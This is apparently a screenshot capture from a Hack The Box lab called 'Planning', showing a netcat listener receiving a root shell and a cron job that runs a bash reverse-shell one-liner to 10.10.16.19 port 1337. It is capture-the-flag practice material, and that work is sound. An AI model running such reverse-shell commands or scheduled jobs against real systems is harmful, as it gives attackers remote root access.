 kali@kali: ~/HTB/Labs/Planning/utils
Session Actions Edit View Help
kali@kali: ~ enzo@planning: ~ kali@kali: ~/HTB/Labs/Planning/utils
listening on [any] 1337 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.68] 47640
bash: cannot set terminal process group (1211): Inappropriate ioctl for device
bash: no job control in this shell
root@planning:/# whoami
whoami
root
root@planning:/#
1. Simple reverse bash -c 'bash -i >& /dev/tcp/10.10.16.19/1337 0>&1' * * * * * a few seconds ago Run now Edit
shell Disable